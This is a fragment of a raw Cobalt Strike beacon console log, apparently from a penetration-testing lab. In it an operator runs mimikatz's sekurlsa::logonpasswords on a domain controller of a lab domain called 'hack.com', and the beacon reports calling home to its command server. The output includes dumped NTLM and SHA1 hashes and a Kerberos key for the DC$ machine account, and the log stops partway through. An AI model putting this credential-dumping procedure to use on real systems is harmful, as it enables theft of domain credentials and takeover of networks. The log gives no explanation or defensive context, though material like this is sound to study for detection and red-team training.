 beacon> mimikatz sekurlsa::logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 706130 bytes
[+] received output:
Authentication Id : 0 ; 68856 (00000000:00010cf8)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2022/7/12 18:15:59
SID : S-1-5-90-1
msv :
[00000003] Primary
* Username : DC$
* Domain : HACK
* NTLM : 26a703eba507e848825615316bc880a1
* SHA1 : f3a33df13f6b9c9446a173525d9e7602c0f34da2
tspkg :
wdigest :
* Username : DC$
* Domain : HACK
* Password : (null)
kerberos :
* Username : DC$
* Domain : hack.com
* Password : 08 5e e5 4e b0 91 0f 57 f7 09 8e d1 b9 1d 7b c7 41 32 85 b0 fd 24 d0 a1 22 63 17 30
9d de 1d ff 2c 88 d9 6b a9 6f 90 aa d1 28 83 7c 49 03 d9 99 e4 ed 8b a1 1f dd c4 74 67 de ac 46 d0 0a d7
85 04 ea f4 9f 7b c5 c8 a8 d9 81 83 cf 8d 9e e8 0d 1a bf 71 71 4e 22 eb 60 06 47 00 97 f6 88 69 ff 5b eb
ssp : KO
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DC$
Domain : HACK
Logon Server : (null)